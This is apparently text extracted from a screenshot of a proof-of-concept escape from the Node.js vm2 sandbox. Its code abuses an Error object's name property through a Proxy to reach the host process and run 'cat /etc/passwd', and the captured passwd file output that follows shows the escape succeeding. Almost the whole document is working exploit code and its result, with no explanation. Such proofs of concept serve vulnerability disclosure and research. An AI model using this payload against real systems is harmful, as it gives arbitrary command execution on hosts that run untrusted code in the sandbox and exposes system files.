 const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("cat /etc/passwd").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nolog
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nolo